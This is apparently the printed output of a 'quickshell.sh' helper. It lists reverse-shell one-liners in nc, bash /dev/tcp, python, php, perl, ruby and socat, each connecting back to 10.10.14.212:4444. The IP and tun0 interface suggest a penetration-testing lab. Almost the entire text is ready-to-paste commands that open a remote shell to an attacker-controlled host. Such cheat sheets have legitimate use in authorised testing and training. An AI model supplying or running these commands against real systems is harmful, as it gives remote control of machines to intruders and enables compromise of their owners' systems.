 >>> quick shell oneliners
    usage: quickshell.sh [IP PORT]

[+] Using default address 10.10.14.212 from tun0
[+] Using default port 4444
[+] Listing reverse shells for 10.10.14.212:4444

[nc]
nc -e /bin/sh 10.10.14.212 4444
[nc without -e]
/bin/sh -c "/bin/sh 0</tmp/backpipe | nc 10.10.14.212 4444 1>/tmp/backpipe"
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.212 4444 >/tmp/f
[bash]
bash -i >& /dev/tcp/10.10.14.212/4444 0>&1
/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.212/4444 0>&1'
[python]
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_
STREAM);s.connect(("10.10.14.212",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),
1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);
[php]
php -r '$sock=fsockopen("10.10.14.212",4444);exec("/bin/sh -i <&3 >&3 2>&3");'
[perl]
perl -e 'use Socket;$i="10.10.14.212";$p=4444;socket(S,PF_INET,SOCK_STREAM,getproto
byname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(
STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
[ruby]
ruby -rsocket -e'f=TCPSocket.open("10.10.14.212",4444).to_i;exec sprintf("/bin/sh -
i <&%d >&%d 2>&%d",f,f,f)'
[socat] [!] listen with socat -d -d TCP4-LISTEN:4444 STDOUT
socat TCP4:10.10.14.212:4444 EXEC:/bin/sh